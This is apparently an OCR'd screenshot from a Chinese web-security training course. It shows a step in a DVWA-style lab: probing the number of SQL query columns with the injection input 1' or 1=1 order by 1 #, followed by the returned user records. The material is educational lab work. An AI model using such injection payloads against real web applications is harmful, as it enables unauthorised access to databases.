 腾讯课堂
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
猜解SQL查询语句中的字段数
输入1' or 1=1 order by 1 #，查询成功：
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso